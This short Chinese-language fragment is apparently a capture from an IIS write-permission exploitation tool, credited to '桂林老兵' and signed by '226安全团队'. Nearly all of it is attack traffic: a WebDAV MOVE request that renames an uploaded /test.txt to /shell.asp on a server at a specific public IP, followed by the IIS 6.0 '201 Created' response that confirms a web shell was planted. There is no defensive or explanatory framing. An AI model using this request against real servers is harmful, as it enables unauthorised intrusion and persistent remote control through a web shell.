 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
MOVE 域名: 115.126.112.76 请求文件: /test.txt
MOVE /test.txt HTTP/1.1
Host: 115.126.112.76
Destination: http://115.126.112.76/shell.asp
提交数据包
HTTP/1.1 201 Created
Date: Mon, 31 Dec 2018 10:03:54 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://115.126.112.76/shell.asp
Content-Type: text/xml
Content-Length: 0
226安全团队